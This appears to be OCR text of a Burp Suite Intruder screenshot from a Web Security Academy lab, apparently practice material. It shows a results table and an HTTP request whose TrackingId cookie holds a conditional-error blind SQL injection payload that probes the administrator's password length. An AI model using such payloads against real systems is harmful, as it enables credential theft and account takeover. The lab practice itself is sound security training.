 Attack Save Columns 10. Intruder attack of https://0a4b009103f0c685810ec1a400990037.web-security-academy....
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
14 13 200 5405
15 14 200 5405
16 15 200 5405
17 16 200 5405
18 17 200 5405
19 18 200 5405
20 19 200 5405
21 20 500 2451
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a4b009103f0c685810ec1a400990037.web-security-academy.net
3 Cookie: TrackingId=
CSGsUQjKdtp8w1vV'||(SELECT+CASE+WHEN+(LENGTH(password)=20)+THEN+to_char(1/0)+ELSE+NULL+END+FROM+users+WHERE+username='administ
rator')||'; session=VBq92TmL3TBQWRhmlEgVIfmmnhCFvheQ
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4b009103f0c685810ec1a400990037.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Connection: keep-alive
18
19